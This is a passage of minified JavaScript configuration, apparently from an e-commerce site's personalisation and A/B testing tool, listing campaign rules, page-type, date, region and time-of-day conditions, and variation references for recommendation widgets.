,conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[165],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211551,audDisjCondId:19907127,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211550,audDisjCondId:19907126,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[166],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[167],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[168],params:t[171],resources:t[22],renderType:"html"},105590199:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[172],params:t[173],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211549,audDisjCondId:19907125,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211548,audDisjCondId:19907124,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[174],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:3e3,condType:t[84],conds:[{id:21211542,audDisjCondId:19907118,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[175],params:t[176],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211547,audDisjCondId:19907123,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[177],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[179],htmlCode:"",jsCode:t[180],name:t[178],params:t[181],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[165],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[183],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[184],params:t[186],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[182],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[334],htmlCode:t[333],jsCode:t[219],name:t[7],params:t[335],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[346],+t[347]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[346],+t[347]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[345],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[188],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[189],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[189],params:t[190],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[191],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[192],params:t[193],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[187],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[195],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[197],htmlCode:"",jsCode:t[198],name:t[196],params:t[39],resources:t[22],renderType:"html"},105826124:{cssCode:t[200],htmlCode:"",jsCode:t[201],name:t[199],params:t[39],resources:t[22],renderType:"html"},105826125:{cssCode:t[203],htmlCode:"",jsCode:t[204],name:t[202],params:t[39],resources:t[22],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[205],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter